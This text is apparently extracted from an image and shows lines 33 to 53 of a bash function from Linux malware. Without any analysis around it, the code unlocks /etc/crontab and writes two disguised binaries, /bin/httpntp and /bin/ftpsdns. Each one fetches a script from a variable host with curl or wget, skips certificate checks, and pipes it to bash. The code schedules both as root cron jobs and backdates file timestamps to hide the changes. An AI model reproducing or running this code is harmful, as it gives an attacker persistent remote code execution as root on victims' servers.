 33 function system() {
34 chattr -i /etc/crontab
35 rm -rf /bin/httpntp /bin/ftpsdns
36 sed -i '/httpntp/d' /etc/crontab
37 sed -i '/ftpsdns/d' /etc/crontab
38 echo -e "(curl -fsSLk $beam||wget -q -O - $beam --no-check-certificate -t 2 -T 60)|bash\n##" > /bin/httpntp
39 chmod 755 /bin/httpntp
40 if [ ! -f "/etc/crontab" ]; then
41 echo -e "SHELL=/bin/sh\nPATH=/sbin:/bin:/usr/sbin:/usr/bin\nMAILTO=root\nHOME=/\n# run-parts\n01 * * * * root run-parts /etc/cron.hourly\n02 4 * * * root run-parts /etc/cron.daily\n0 1 * *
. * root /bin/httpntp\n##" >> /etc/crontab
42 else
43 echo -e "0 1 * * * root /bin/httpntp" >> /etc/crontab
44 fi
45 echo -e "(curl -fsSLk $beam||wget -q -O - $beam --no-check-certificate -t 2 -T 60)|bash\n##" > /bin/ftpsdns
46 chmod 755 /bin/ftpsdns
47 if [ ! -f "/etc/crontab" ]; then
48 echo -e "SHELL=/bin/sh\nPATH=/sbin:/bin:/usr/sbin:/usr/bin\nMAILTO=root\nHOME=/\n# run-parts\n01 * * * * root run-parts /etc/cron.hourly\n02 4 * * * root run-parts /etc/cron.daily\n5 1 * *
. * root /bin/ftpsdns\n##" >> /etc/crontab
49 else
50 echo -e "5 1 * * * root /bin/ftpsdns" >> /etc/crontab
51 fi
52 touch -acmr /bin/sh /etc/crontab
53 }